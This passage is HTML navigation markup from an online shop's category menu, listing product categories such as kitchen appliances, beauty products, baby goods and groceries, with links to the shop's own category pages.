		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
